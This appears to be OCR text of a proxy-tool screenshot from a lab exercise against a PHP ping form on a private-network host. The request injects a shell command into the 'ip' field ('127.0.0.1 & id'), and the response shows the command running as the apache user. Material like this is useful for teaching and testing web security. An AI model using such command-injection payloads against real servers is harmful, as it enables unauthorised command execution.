 Request
Pretty Raw Hex \n
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
10 Origin: https://192.168.81.197
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://192.168.81.197/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21 Connection: close
22
23 ip=127.0.0.1%20%26%20id&submit=submit
Response
Pretty Raw Hex Render \n
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 127.0.0.1 & id<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64
time=0.022 ms
11 uid=48(apache) gid=48(apache) groups=48(apache)
12 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.027 ms
13 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
time=0.046 ms
14
15 --- 127.0.0.1 ping statistics ---
16 3 packets transmitted, 3 received, 0% packet loss,
time 2000ms
17 rtt min/avg/max/mdev = 0.022/0.031/0.046/0.012 ms,